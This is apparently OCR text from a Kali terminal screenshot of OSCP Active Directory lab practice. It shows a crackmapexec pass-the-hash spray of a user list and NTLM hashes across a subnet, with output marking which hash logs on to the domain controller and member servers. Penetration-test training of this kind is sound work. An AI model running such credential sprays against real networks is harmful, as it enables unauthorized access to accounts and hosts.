 (root㉿kali)-[~/oscp/AD/T2]
# crackmapexec smb 172.16.116.0/24 -u users.txt -H ntlm.hash --continue-on-success
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] oscp.exam\bethan.gibson:4de2bbb92b158793ba49e0becabb0aa0 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Tom.Davies:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Tom.Davies:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Tom.Davies:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.100 445 DC01 [-] oscp.exam\Tom.Davies:4de2bbb92b158793ba49e0becabb0aa0 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [-] oscp.exam\bethan.gibson:4de2bbb92b158793ba49e0becabb0aa0 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Tom.Davies:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Tom.Davies:2e186c8d2e92da1dd14b1dec9c289c00 STATUS_LOGON_FAILURE
SMB 172.16.116.102 445 MS02 [-] oscp.exam\Tom.Davies:4de2bbb92b158793ba49e0becabb0aa0 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [-] oscp.exam\bethan.gibson:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.101 445 MS01 [-] oscp.exam\bethan.gibson:4de2bbb92b158793ba49e0becabb0aa0 STATUS_LOGON_FAILURE
SMB 172.16.116.101 445 MS01 [-] oscp.exam\Tom.Davies:a5f93dcb137c060acade3e0377b8fa34 STATUS_LOGON_FAILURE
Home
Trash
VBox_GAs_7.0.
14